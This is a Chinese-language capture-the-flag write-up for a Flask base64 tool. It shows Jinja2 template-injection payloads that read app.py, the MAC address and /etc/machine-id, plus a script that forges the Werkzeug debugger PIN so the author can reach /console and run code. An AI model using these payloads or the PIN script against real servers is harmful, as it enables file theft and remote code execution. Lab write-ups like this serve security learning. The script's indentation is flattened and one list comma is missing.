打开题目


简单的一个base64加解密小程序

查看提示,好像并没有什么用,题目是flask,可能是ssti模板注入
加密窗口{{7+7}},解密窗口e3s3Kzd9fQ== ({{7+7}}

加密窗口没看到注入,解密窗口存在注入,是模板注入
读取文件内容(将payload base64加密后输入解密窗口)
payload:{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
得到

可得到waf函数,过滤了flag、os等
当在解密窗口输入非base64值时,会报错,说明开启了debug模式,我们可以计算pin码,利用pin码进入debug模式的交互式命令行进行命令的执行
同时可以得到文件路径
payload: {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/sys/class/net/eth0/address','r').read() }}{% endif %}{% endfor %}

3a:f3:52:04:f2:e7
去掉冒号,转换成十进制得64816727519975

payload: {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/machine-id','r').read() }}{% endif %}{% endfor %}

payload: 1408f836b0ca514d796cbf8960e45fa1
接下来试着编写脚本
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'64816727519975',# str(uuid.getnode()), /sys/class/net/ens33/address
'1408f836b0ca514d796cbf8960e45fa1'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)

获得pin:218-688-115

访问/console,输入刚才计算出得pin码,进入控制台

打开控制台

输入代码

得到flag
flag{f10f8240-2532-42d0-a780-55e50d9c8d54}